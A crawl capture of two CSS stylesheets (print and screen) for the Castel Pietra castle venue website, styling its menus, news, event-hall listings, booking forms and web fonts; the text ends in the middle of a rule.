#sale.home #list article:nth-of-type(2n){
	margin: 0 20px;
}

/*.panel.activePage{
	margin-right: 20px!important;
}*/

#sale footer,
#sale .cloned h2,
#sale #list h2{
	margin: 0 10px;
}

#sale .cloned h2,
#sale #list h2{
	border-bottom: 1px solid #ddd;
	padding: 10px 0 5px 0;
}

#sale footer{
	padding: 8px 0;
}

.people{	
	background: url(./images/max_persone_small.png) 0 0 no-repeat;
	padding-right:5px;
}

.mq{
	text-align: right;
}
#shop_productsList{
	margin-bottom: 50px;
}


/* Sale lista
------------------------------------------ */



#sale.inner #list article:nth-of-type(4n){
	margin-right: 0;
}

#sale .coloxbox img{
	float:left;
	margin-right: 20px;
	margin-bottom: 10px;
}

.double_div {
	float:left;
}


/* Sale scheda
------------------------------------------ */

.scheda h1{
	margin-bottom: 0.75em;
}

#sale .descrizione{
	page-break-before: always;
}

.double_div #form{
	display: none;
}

.double_div{
	margin-bottom:20px;
}
.servizio h2,
.ambiente h2,
.scheda h2{
	font-size: 1.1em;
	font-weight: bolder; 
	margin-bottom: 0.7em;
	margin-top: 0.7em;
}


.features,
.descrizione{
	margin-bottom: 5px;	
}

.features ul *{
	list-style-type: disc;
	list-style-position: outside;	
}


.features ul{
	margin-left: -15px;
}


.features ul li{
	padding-bottom: 5px;
	font-size: 1.3em;
	width: 280px;
	float:left;
	
}

.features li{
}

.features ul li:nth-of-type(4n){
	margin-right: 0;
}



.scheda .descrizione .box:first-of-type{
	margin-right: 20px;
}

.scheda .descrizione li{
	margin-bottom: 10px;
}

.scheda .descrizione li img{

}

.scheda p ~ p{
	margin-top: 1em;
}

.rif{
	font-size: 0.8em;
	clear: both;
}



.content_white h2,
.scheda .form h2{
	text-align: center;
	padding: 0;
	background-image: none;
	color: #fff;
}

.content_white h2 span{
	display: block;
	font-size: 0.8em;
}

.content_white input[type="text"],
.content_white textarea,
.scheda input[type="text"],
.scheda textarea{
	background-color: #fff;
}


.content_white p{
	font-size: 1.1em;
	margin-top: 15px;
}

.powermail_check{
	margin-top: 15px;
}

.content_iframe,
.content_white{
	background: transparent;
}

#pagination{
	border-top: 1px solid #D1D1D1;
	clear: both;
	width: 100%;
	text-align: center;
}

#pagination a{
	margin: 0 10px;
	display: none;
}

#pagination button{
display: none;
}

#sb-border *{
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}


/* Section info
------------------------------------------ */

#info {
page-break-before: always;
height: 350px;
}
#c6617 .gallery{
	display: none;
}

#info .content_info{
}

#info h1{
	margin-top: 0px !important;
	margin-bottom: 40px;
}

#info p{
	font-size: 1.1em;
	line-height: 1.5;
	margin-bottom:5px;
}

#info .dati p{

}



.maps{
}


#gmap{
	visibility:hidden;
}
.home #c6903{
	display: none;
}


/* Form elements
------------------------------------------ */

#c6965{
display: none;
}


/* Tabelle visita
------------------------------------------ */



.tri_visite h1{
	font-size: 1.6em;
	margin-bottom: 15px;
	width: 50px;
}


.visite{
	width: 450px;
	margin-top: -80px;
	margin-left: 160px;
}

.visite td{
	border-bottom: 1px dotted gray;
	padding-top:5px;
	padding-bottom:5px;
}


#c6929, #c6930 {
	margin-bottom:25px;
}


.libero .info_nota{
margin-bottom: 20px;
}

.info_nota{
	display: none;
}

.lingue p{  margin-bottom: 20px;
}
.lingue {
border:none !important;
}

#c6935 {
	page-break-after: always;
}

/* Spazi da visitare
------------------------------------------ */

article{
		page-break-after: always;
}
#c6890{
		page-break-after: always;
}
.servizio p+ p,
.ambiente p + p{
	margin-top: 10px;
}

.ambiente .tx-gorillary-pi1 a{
	display:none !important;
}
#storia img,
.ambiente img{
	width: 620px;
	border: 8px solid #fff;
	margin-bottom: 15px;
	margin-top: 15px;
}

#storia .tx_gorillary_collection,
.ambiente .tx_gorillary_collection{
	display: block;
	list-style: none !important;
}

#storia .tx_gorillary_collection li,
.ambiente .tx_gorillary_collection li{
	display: inline-block;
	list-style: none !important;
}

#storia .tx_gorillary_collection li:nth-of-type(3n),
.ambiente .tx_gorillary_collection li:nth-of-type(3n){
	list-style: none !important;
}

.tx-gorillary-pi1 li{
list-style: none !important;
}


/* Servizi
------------------------------------------ */

.servizio{

}

.servizio .intro span{
	display: none;
}

.servizio .button{
	display: none;
	right: 0;
}

/* Footer
------------------------------------------ */

#call_32_paraElement{
	display: none;
}
.concept {
    display: none;
    right: 0;
}

#google_translate_element{
	display: none;
}

.social {
	padding-top: 5px;
	border-bottom: #c4c4c4 1px solid;
	padding-bottom: 5px;
	list-style: none;
	margin-left: -40px !important;
}



#c6883 > p {
		font-family: 'Abel', sans-serif;
		border-bottom: #c4c4c4 1px solid;
}

.social li {
	font-family: 'Abel', sans-serif;
	padding-bottom:10px;
	margin-right:20px;
	display: inline;
}

#c6884{
	padding-top: 10px;
	padding-bottom:10px;
	border-bottom: #c4c4c4 1px solid;	
}
/* Stuff
------------------------------------------ */

.xprint,
.hidden{
	top: 0 !important;
	margin-left: auto !important;
	margin-right: auto !important;
	width: 206px !important;
	padding: 0px !important;
}

.art_sep{
	background-color: #d2c4bd;
}

@font-face {
    font-family: 'bebasregular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* A font by Jos Buivenga (exljbris) -> http://www.exljbris.com */ 
@font-face {
    font-family: 'FertigoProRegular';
    src: url('Fertigo_PRO-webfont.eot');
    src: url('Fertigo_PRO-webfont.eot?#iefix') format('embedded-opentype'),
         url('Fertigo_PRO-webfont.woff') format('woff'),
         url('Fertigo_PRO-webfont.ttf') format('truetype'),
         url('Fertigo_PRO-webfont.svg#FertigoProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

#call_32_paraElement img{
	margin: 0!important;
	vertical-align: -8px!important;
}




  








--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen.css?1641280983
body_size: 7419
content:

/* Castel Pietra Screen Style Sheet
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (07.2013)
---------------------------------------------- */

@import url(https://fonts.googleapis.com/css?family=Abel);

*{
	margin: 0;
	padding: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #fff;
	font-size: 100%;
}

body,
p,
textarea,
input{
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	color: #666;
}

ul{
	list-style: none;
}

img{
	border: none;
}

::-moz-selection{
	color: #fff!important;
}

::-moz-selection{
	background: #666;
/*	background: #7D002B;*/
}


/* Testi
------------------------------------------ */

h1,
.servizio h2,
.ambiente h2,
.info_nota,
#news h2,
.content_lightbox h2,
#slide h2,
.see_all a,
.scheda h2,
.content_white h2,
.single_news footer a,
.button{
	/*font-family: 'FertigoProRegular', sans-serif;*/
	font-family: tahoma,sans-serif;  
	font-weight: normal;
}

input[type="text"],
input[type="email"],
textarea,
select,
.prenota,
.evidence,
.temp p,
#sale footer,
#sale .cloned h2,
#sale #list h2,
.content_white p,
select option,
.content_white h2 span,
.features li,
#links a,
input[type="submit"],
label,
#info p,
footer.dark p,
#sale.home h1 ~ p,
h1 + p,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	/*font-family: 'Abel', sans-serif;*/
	font-family: tahoma,sans-serif;
}

.search .title,
.prenota span,
.tx-powermail-pi1_thx h2,
#news .news-list-morelink a,
#news .data,
h3{
	font-family: 'bebasregular', sans-serif;
}

h1,
.prenota,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2,
input[type="submit"],
.features li,
.search .title{
	text-transform: uppercase;
}

/*label,*/
.see_all a{
	text-transform: lowercase;
}

.button,
.single_news footer a{
	font-style: italic;
}

.single_news a[href*='docs.google.com'],
.search .title,
.prenota,
#pagination a,
a.button,
.tx-powermail-pi1_mandatory *,
.content_white p a,
#links a,
input[type="submit"],
.see_all a,
#news .news-list-morelink a,
#news .data,
#slide h2{
	color: #fff;
}

/*.dark p a,
.dark p{
	color: #ccc;
}*/

.dark *{
	color: #ccc;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
.servizio h2,
.ambiente h2,
.tri_visite h1,
.content_lightbox h2,
.scheda h2,
#sale.home h1,
#news h2{
	color: #1E1E1E;
}

.single_news footer a,
#sale .cloned h2 a,
#sale #list h2 a{
	color: #4a4a4a;
}

p a{
	color: #666;
}
.evidence *,
header h1,
.single_news h1{
	color: #AE0029;
	/*color: #7D002B;*/
}

h3,
.features li,
.prenota,
#sale .cloned h2,
#sale #list h2,
.scheda dd,
.see_all a,
#news .data,
#news h2,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2{
	line-height: 1;
}

.info_nota,
.evidence{
	line-height: 1.1;
}

h1 + p{
	margin: 20px auto 40px auto;
	font-size: 1.4em;
	line-height: 1.2;
	/*width: 70%;*/
	width: 95%;
	text-align: center;
}

header h1{
	font-size: 2.8em;
	text-align: center;
	background: transparent url(../images/title_bg.png) 0 center repeat-x; 
}

header h1 span{
	background-color: #fff;
	padding: 0 40px;
	display: inline-block;
}

.dark header h1{
	color: #ddd;
}

.dark header h1 span{
	background: transparent url(../images/dark_bg.png) 0 0 repeat; 
}

#storia .articoles p, 
#famiglia .articoles p{
	margin-bottom: 0.5em;
}

.evidence{
	/*background-color: #AE0029;*/
	font-size: 1.2em;
	width: 90%;
	padding: 15px 20px;
	margin: 0 auto 60px auto;
	border: 1px dashed #D2C4BD;
}

.info_nota{
	font-size: 0.9em;
}

p.tel:after{
	content: '';
	background: transparent url(../images/tel_bandiere.png) 0 0 no-repeat; 
	width: 51px;
	height: 17px;
	display: inline-block;
	margin-left: 8px;
	position: relative;
	top: 2px;
}

/* Link + pulsanti
------------------------------------------ */

.button,
p a:hover,
a,
.single_news a[href*='docs.google.com']{
	text-decoration: none;
}


.prenota,
a.button,
#pagination a,
.single_news a[href*='docs.google.com'],
input[type="submit"]{
	-webkit-border-radius: 17px;
	border-radius: 17px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	cursor: pointer;
}

input[type="submit"]{
	float: right;
}

.prenota,
.content_white input[type="submit"],
.scheda input[type="submit"]{
	/*background-color: #ffb742;*/
	background-color: #AE0029;
	font-size: 1.2em;
	padding: 3px 20px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	/*border: 3px solid #fff;*/
	border: none;
}

.prenota{
	display: inline-block;
	padding: 15px 20px;
	font-size: 1.6em;
}

.prenota span{
	display: block;
	font-size: 1.4em;
}
.single_news a[href*='docs.google.com']:hover,
.prenota:hover,
input[type="submit"]:hover{
	-webkit-border-radius: 5px;
	border-radius: 5px;
}


.single_news a[href*='docs.google.com'],
.search input[type="submit"],
#pagination a,
a.button{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	padding: 3px 20px;
	display: inline-block;
	font-size: 1.1em;
}

.prenota:hover,
#pagination a:hover,
a.button:hover{
	background-color: #666666;
	font-style: normal;
}

p a,
.evidence a{
	text-decoration: underline;
}

.single_news footer a:before{
	content: '<';
	display: inline-block;
	margin-right: 5px;
	font-size: 0.7em;
	position: relative;
	top: -2px;
}


/* Main content elements
------------------------------------------ */

#all,
section,
footer{
	width: 100%;
	overflow: hidden;
}

.translated-ltr .mainmenu{
	margin-top: 39px;
}

section{
	/*padding: 40px 0;*/
}

.center{
	width: 1024px;
	margin: 0 auto;
	position: relative;
}

/*.close{
	width: 100%;
	display: block;
	clear: both;
}*/

.small{
	width: 241px;
}

.medium{
	width: 502px;
}

.medium:first-of-type{
	margin-right: 20px;
}

.large{
	width: 763px;
}

.xlarge{
	width: 1024px;
}

.box{
	float: left;
	position: relative;
}

#news article:not(:last-child),
#info .small{
	margin-right: 20px;
}

.inner{
	margin-top: 100px;
}


/* Section home
------------------------------------------ */

#home{
	
}

/*.logo{
	width: 326px;
	height: 165px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.7) url(../images/logo_home.png) 37px 25px no-repeat;
	text-indent: -3000px; 
}*/

.logo{
	width: 241px;
	height: 180px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.2) url(../images/logo_home2.png) 0px 62px no-repeat;
	text-indent: -3000px; 
}

.logo a{
	width: 100%;
	height: 100%;
	display: block;
}

#slide{
	height: 630px;
	position: relative;
	top: 0;
}

#slide img{
	/*position: absolute;
	top: 0;*/
	z-index: 1;
}

.logo,
#slide .didascalia{
	z-index: 10;
}

/*#slide .didascalia{
	position: absolute;
	bottom: 90px;
	left: 120px;
}*/

#slide .didascalia{
	position: absolute;
	bottom: 90px;
	left: 50%;
	margin-left: -512px;
	width: 1024px;
}

#slide h2{
	font-size: 3em;
	text-shadow: 0px 0px 8px #000000;
   /*filter: dropshadow(color=#000000, offx=0, offy=0);*/
}

#slide h2:after{
	content: url(../images/trentino.png); 
	display: block;
	margin-top: 10px;
}


/* Mainmenu
------------------------------------------ */

/*.mainmenu{
	position: fixed;
	top: 0;
	left: 0;
	background: #fff url(../images/mmenu_bg.png) center 0 no-repeat;
}*/

.mainmenu{
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	border-bottom: 1px solid #D9CFCF;
}

body.home .mainmenu{
	display: none;
}

/*.mainmenu span,
.mainmenu a{
	font-size: 1.45em;
	width: 190px;
	border-left: 1px solid #2A2929;
	padding: 46px 0 20px 20px;	
}*/

.mainmenu span,
.mainmenu a{
	font-size: 1.45em;
	width: 190px;
	border-left: 1px solid #D9CFCF;
	/*padding: 46px 0 20px 20px;	*/
	padding: 29px 0 14px 20px;	
}

.mainmenu a[title^='Zuhause'],
.mainmenu a[title^='Home']{
	text-indent: -4000px;
	background: #fff url(../images/logo_fixed_small.png) center center no-repeat;	
	padding-top: 52px;
	/*padding-bottom: 16px;*/
	width: 261px;
	border: none;
}

.mainmenu a[title^='Zuhause'].active,
.mainmenu a[title^='Zuhause']:hover,
.mainmenu a[title^='Home'].active,
.mainmenu a[title^='Home']:hover{
	/*background-color: #fff;*/
	background: #fff url(../images/logo_fixed_small.png) center center no-repeat;	
}

.mainmenu #submenu{
	width: 100%;
}

/* Firstmenu
------------------------------------------ */

.mainmenu,
#firstmenu{
	height: 90px;
	z-index: 100;
	width: 100%;
}

/*#firstmenu{
	background-color: #1F1D1E;
}*/

#firstmenu{
	background-color: #fff;
	border-bottom: 1px solid #D9CFCF;
}

.mainmenu ul > li,
#firstmenu ul > li{
	display: inline-block;
	position: relative;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	display: inline-block;
/*	background: transparent url(../images/arrow_down_dark.png) 92% 59px no-repeat;*/
	cursor: pointer;
}

/*#firstmenu span,
#firstmenu a{
	font-size: 1.7em;
	width: 256px;
	border-left: 1px solid #2A2929;
	padding: 46px 0 20px 20px;
}

.mainmenu li:last-of-type span,
#firstmenu li:last-of-type span,
.mainmenu li:last-of-type a,
#firstmenu li:last-of-type a{
	border-right: 1px solid #2A2929;
}*/

#firstmenu span,
#firstmenu a{
	font-size: 1.55em;
	width: 256px;
	padding: 24px 0 20px 20px;
	border-left: 1px solid #D9CFCF;
}

#firstmenu ul li ul a{
	border: 1px solid transparent;
}

.mainmenu li:last-of-type span,
#firstmenu li:last-of-type span,
.mainmenu li:last-of-type a,
#firstmenu li:last-of-type a{
	border-right: 1px solid #D9CFCF;
}

/*.mainmenu a:hover,
.mainmenu span:hover,
#firstmenu a:hover,
#firstmenu span:hover{
	border-left: 1px solid #fff;
}*/


.mainmenu li.active,
.mainmenu a:hover,
.mainmenu span:hover,
.mainmenu li:hover,
#firstmenu li.active,
#firstmenu a:hover,
#firstmenu span:hover,
#firstmenu li:hover{
	/*background-color: #000;*/
	/*background-color: #D9CFCF;*/
	background-color: #1F1D1E;
}

.mainmenu li:hover a,
.mainmenu li:hover span,
.mainmenu li.active a,
.mainmenu li.active span,
#firstmenu li:hover a,
#firstmenu li:hover span{
	color: #fff;
}

.mainmenu li:hover a,
.mainmenu li:hover span,
.mainmenu li.active a,
.mainmenu li.active span{
/*	background: transparent url(../images/arrow_down_white.png) 92% 60px no-repeat;*/
}

#firstmenu a[title^='Zuhause'],
#firstmenu a[title^='Home']{
	display: none;
}

#submenu{
	display: none;
	/*background-color: #000;*/
	/*background-color: #D9CFCF;*/
	background-color: #1F1D1E;
}

#firstmenu #submenu{
	position: absolute;
	bottom: 92px;
	z-index: 1000;
}

#firstmenu li:hover #submenu,
.mainmenu li:hover #submenu{
	/*display: table;*/
	display: block;
}

.mainmenu li:hover #submenu{
	position: absolute;
	top: 89px;
	
}

#submenu li{
	display: block;
}

#firstmenu #submenu li{
	display: block!important;
}

#submenu a{
	padding: 6px 0 6px 20px;
	text-transform: none;
	font-size: 1.4em;
}

#submenu li:last-of-type a{
	border-right: none;
}

#submenu a.active,
#submenu a:hover{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	color: #fff;
}


/* Section news - home
------------------------------------------ */
.padding,
#storia,
#famiglia,
#news,
#sale{
	padding: 40px 0;
}

.temp{
	margin-top: 20px;
}

.temp p{
	text-align: left!important;
	width: 95%;
	margin: 0 auto;
	font-size: 1.25em;
	margin-bottom: 15px;
	/*display: inline-block;*/
}

#news h2{
	font-size: 1.5em;
	font-weight: normal;
	margin: 5px 0 10px 0;
}

#news header{
	position: relative;
}

#news .data{
	position: absolute;
	left: 2px;
	top: 130px;
	background: #FFB742 url(../images/eventi_icon.png) 5px 8px no-repeat;
	padding: 14px 10px 9px 36px;
	-webkit-box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);        
   box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);
}

#news .data:empty{
	display: none;
}

#news article img{
	width: 241px;
	border: 2px solid #fff;
	-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
		transition: all 0.3s linear;
}

#news article img:hover{
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

#news article.box{
	min-height: 310px;
}

.news-list-morelink{
	position: relative;
	top: 2px;
}

#news .news-list-morelink a{
	background-color: #C4B9B9;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	padding: 2px 0 4px 0;
	font-size: 1.2em;
	/*font-weight: bold;*/
	line-height: 0.8;
	text-align: center;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#news .news-list-morelink a:hover,
.see_all a:hover{
	background-color: #FFB742;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.see_all{
	width: 100%;
	background: transparent url(../images/see_all_bg.png) 0 50% no-repeat; 
	text-align: center;
	display: inline-block;
	margin-top: 60px;
}

.see_all a{
	font-size: 1.6em;
	font-style: italic;
	width: 112px;
	height: 112px;
	display: inline-block;
	-webkit-border-radius: 50%;
	border-radius: 50%; 
	border: 3px double #fff;
	background-color: #E34B33;
	padding: 26px 0 5px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


#news.inner .tt_news.latest{
	overflow: hidden;
}

/* Section news - dettaglio
------------------------------------------ */

.news-single-img{
	float: none;
	margin: 0;
}

.news_nav{
	border-bottom: 1px solid #fff;
	padding-bottom: 10px;
	margin-bottom: 20px;
	overflow: hidden;
}

.news_nav a{
	color: #999;
	font-size: 0.89em;
	text-transform: uppercase;
}

.news_nav a:hover{
	color: #666;
}

.single_news header{
	margin-right: 20px;
}

/*.news h1{
	color: #ff9900;
}*/

.single_news h1{
	font-size: 2em;
}

.servizio .intro,
.single_news h1 + p{
	color: #777;
	margin: 10px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 15px 0;
	width: 100%;
	text-align: left;
}

.single_news footer{
	border-top: 1px solid #fff;
	padding-top: 20px;
	margin-top: 40px;
}

.scheda h3{
	font-weight: normal;
	color: #1e1e1e;
	font-size: 1.1em;
}

.scheda p + h3{
	margin-top: 1.5em;
}


.single_news a[href*='docs.google.com']{
	margin: 30px 0 20px 0;
}




/* Visite */

.bgred{
	background-color: #ae0029;
    padding: 45px 0;
    clear: both;
    overflow: hidden;
}


.bgred p,.bgred a,.bgred h2{
	color: white;
}

.xsmall{
	width: 341px;
}

.bgred .data{
	left: 2px;
	top: 130px;
	background: url(../images/eventi_icon.png) 0 15px no-repeat;
    padding: 14px 10px 3px 36px;
    color: white;
    font-size: 22px;
}


.bgred .border{
	opacity: 0.4;
    margin-top: 5px;
}

.bgred #c7013 .xsmall{
	padding-right: 35px;
}

.bgred #c7013 h2{
	margin-bottom: 15px;
	font-weight: 300;
    font-size: 26px;
}

.bgred #c7013 h2 + p{
    font-size: 18px;
}

.bgred .data,
.bgred .time{
	display: inline-block;
}

.bgred .time + p a{
	font-size: 15px;
    text-decoration: none;
    font-weight: bold;
}

.time{
	left: 2px;
	top: 130px;
	background: url(../images/clock.png) 6px 15px no-repeat;
    padding: 14px 10px 3px 36px;
    color: white;
    font-size: 22px;
}


/* Section links
------------------------------------------ */

#links{
	/*background: url(../images/barra_blue_bg.png) 0 0 repeat; */
	background: #353535 url(../images/bg_gray.png) 0 0 repeat;
	/*background-color: #7D002B;*/
	padding: 10px 0 20px 0;
	text-align: center;
}

#links li{
	display: inline-block;
	margin: 0 10px;
}

#links a{
	font-size: 1.5em;
}

#links li:not(:last-of-type) a{
	border-right: 1px solid #666;
	padding-right: 20px;
	
}

#links a:before{
	content:'';
	width: 46px;
	height: 36px;
	display: inline-block;
	background: transparent url(../images/link_icons.png) 0 0 no-repeat; 
	position: relative;
	top: 8px;
	margin-right: 10px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

/*#links a[href*='orari']:before,
#links a[title^="Prezzi"]:before{
	background-position: -92px 0;
}

#links a[href*='guidate']:before,
#links a[title^="Orari"]:before{
	background-position: -46px 0;
}


#links a[title*="arrivare"]:before{
	background-position: -138px 0;
}*/

#links a[href*='visite']:before{
	background-position: -46px 0;
}

#links a[href*='raggiungerci']:before{
	background-position: -138px 0;
}

#links a[href*='guidate']:before{
	background-position: 0 0;
}

#links a.newsletter:before{
	background-position: -184px 0;
}


#links a:hover:before{
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}


/* Section sale home
------------------------------------------ */

#sale.home h1{
	font-size: 2.5em;
}

#sale.home h1~p{
	text-align: left;
	margin: 20px 0 0 0;
	font-size: 1.25em;
	width: 100%;
}

#sale.home .button{
	margin-top: 45px;
}

#sale .large{
	margin-left: 20px;
}

#containerListShop,
#shop_productsList,
#list{
	width: 100%;
}

#sale .cloned article,
#sale #list article{
	background-color: #F6F6F6;
	height: 410px;
}

#sale.home .cloned article:nth-of-type(2n),
#sale.home #list article:nth-of-type(2n){
	margin: 0 20px;
}

/*.panel.activePage{
	margin-right: 20px!important;
}*/

#sale footer,
#sale .cloned h2,
#sale #list h2{
	margin: 0 10px;
}

#sale .cloned h2,
#sale #list h2{
	border-bottom: 1px solid #ddd;
	padding: 10px 0 5px 0;
	height: 70px;
	font-size: 1.35em;
	font-weight: normal;
}

#sale footer{
	padding: 8px 0;
	width: auto;
}

.people{
	float: left;
	background: url(../images/max_persone_small.png) 0 0 no-repeat; 
	padding-left: 25px;	
}

.mq{
	float: right;
	text-align: right;
}


/* Sale lista
------------------------------------------ */

#sale.inner #list article{
	margin-right: 20px;
}

#sale.inner #list article:nth-of-type(4n){
	margin-right: 0;
}



#sale.inner #list article{
	height: 410px;
	margin-bottom: 20px;
}


/* Sale scheda
------------------------------------------ */

.scheda h1{
	margin-bottom: 0.75em;
}

.servizio h2,
.ambiente h2,
.scheda h2{
	font-size: 1.9em;
	background: url(../images/arrow_down_dark.png) 0 13px no-repeat; 
	padding-left: 30px;
	margin-bottom: 0.7em;
}

.gallery{
	margin-bottom: 3em;
}

.features,
.descrizione{
	margin-bottom: 3.5em;
	overflow: hidden;
}

/*.features{
	overflow: hidden;
}*/

.features ul{
	clear: both;
}

.features ul *{
	display: inline-block;
}

.features ul li{
	width: 241px;
	display: inline-block;
	height: 55px;
	margin: 0 20px 40px 0;
	float: left;
	font-size: 1.05em;
	width: 241px;
	padding: 7px 0 0 70px;
	position: relative;
}

.features ul li:nth-of-type(4n){
	margin-right: 0;
}

.features li:before{
	content: '';
	width: 53px;
	height: 53px;
	background: url(../images/features_icons.png) 0 0 no-repeat; 
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
}

.features li.internet:before{
	background-position: -384px 0;
}

.features li.Riscaldamento:before{
	background-position: -192px 0;
}

.features li.Oscurabilit�:before,
.features li.Oscurabilita:before{
	background-position: -64px -56px;
}

.features li.Climatizzazione:before{
	background-position: -128px 0;
}

.features li.Allacci_elettrici:before{
	background-position: -320px 0;
}

.features li.Amplificatore:before{
	background-position: -448px 0;
}
.features li.size:before{
	background-position: -512px 0;
}

.features li.Accesso_portatori_handicap:before{
	background-position: -256px 0;
}

.features li.Illuminazione:before{
	background-position: -64px 0;
}

.features li.Proiettore:before{
	background-position: 0 -56px;
}

.features li.Rinfresco:before{
	background-position: -320px -56px;
}

.features li.Celebrazione:before{
	background-position: -256px -56px;
}

.features li.Cena:before{
	background-position: -384px -56px;
}

.features li.Convention:before{
	background-position: -128px -56px;
}

.features li.Sfilata:before{
	background-position: -192px -56px;
}

.features li.Celebrazione:before{
	background-position: -256px -56px;
}

.features li.Spettacolo:before{
	background-position: -512px -56px;
}

.features li.Vernissage:before{
	background-position: -448px -56px;
}

.features li.Cinema:before{
	background-position: -128px -112px;
}

.features li.Photoshooting:before{
	background-position: 0 -112px;
}

.features li.Matrimonio:before{
	background-position: -192px -112px;
}

/*.scheda .descrizione .box:first-of-type{
	width: 80%;
	margin-right: 20px;
}*/

/*.scheda .descrizione li{
	list-style: none;
	margin-bottom: 10px;
}

.scheda .descrizione li img{
	border: 3px solid #DDDDDD;
}*/

.scheda p ~ p{
	margin-top: 1em;
}

.rif{
	font-size: 0.8em;
	clear: both;
}

.scheda .form{
	/*background:#990000 url(../images/form_arrow_deco.png) center 0 no-repeat; */
	background:#353535 url(../images/dark_bg.png) 0 0 repeat; 
	padding: 40px 20px;
}

.content_white h2,
.scheda .form h2{
	text-align: center;
	padding: 0;
	background-image: none;
	color: #fff;
}

.content_white h2 span{
	display: block;
	font-size: 0.8em;
}

.content_white input[type="text"],
.content_white input[type="email"],
.content_white textarea,
.scheda input[type="text"],
.scheda input[type="email"],
.scheda textarea
.content_white select{
	/*background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.1);
}

.tx_powermail_pi1_fieldwrap_html_radio{
	overflow: hidden;
}

.tx_powermail_pi1_fieldwrap_html_radio_title{
	display: none;
}

.powermail_radio_inner{
	float: left;
	margin: 15px 45px 0 0;
	display: inline-table;
}

.powermail_radio_inner label{
	top: 0;
	color: #fff;
	font-size: 1em;
}

.powermail_radio_inner input{
	float: left;
	position: relative;
	top: 6px;
}

.tx_powermail_pi1_fieldwrap_html_date,
.tx_powermail_pi1_fieldwrap_html_date input[type="text"],
.tx_powermail_pi1_fieldwrap_html_date input[type="email"]{
	width: 219px;
	float: left;
}

.tx_powermail_pi1_fieldwrap_html_date{
	position: relative;
}

.tx_powermail_pi1_fieldwrap_html_date img{
	position: absolute;
	right: 5px;
	bottom: 8px;
}

#powermaildiv_uid1604{
	margin-right: 20px;
}

.tx_powermail_pi1_fieldwrap_html_date input[type="checkbox"]{
	display: none;
}

.content_white p{
	font-size: 1em;
	margin-top: 15px;
}

.powermail_check{
	margin-top: 15px;
}

.content_iframe,
.content_white{
	background: transparent;
}

#pagination{
	border-top: 1px solid #D1D1D1;
	padding-top: 30px;
	margin-top: 40px;
	float: left;
	clear: both;
	width: 100%;
	text-align: center;
}

#pagination .box{
	float: none;
	display: inline-block;
}

#pagination a{
	margin: 0 10px;
}


/*#sb-wrapper-inner{
	padding-bottom: 0;
}

#sb-title{
	background-color: #fff;
	padding-top: 5px;
}*/

#sb-border *{
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}


/* Search sale
------------------------------------------ */

.search{
	/*background: #FDB546 url(../images/search_home_bg.png) 0 0 repeat;*/
	background: url("../images/bg_gray.png") repeat scroll 0 0 #353535;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	padding: 25px;
	margin-bottom: 40px;
}

.search .title{
	float: left;
	display: inline-block;
	font-size: 1.45em;
	margin-right: 20px;
	line-height: 40px;
	word-spacing: 0.2em;
}

.search select{
	width: 230px;
	margin-right: 20px;
	display: inline-block;
	padding: 6px;
	font-size: 1.1em;
}

.search select option{
	padding: 0 0 0 12px;
}

.search input[type="submit"]{
	float: none;
	/*border: 2px solid #fff;*/
	border: none;
	position: relative;
	top: 3px;
}



/* Section info
------------------------------------------ */

.dark{
	background: url(../images/dark_bg.png) 0 0 repeat; 
}

#info{
	padding-top: 50px;
}

#info .content_info{
	padding: 30px 0 50px 0;
	overflow: hidden;
}

#info p{
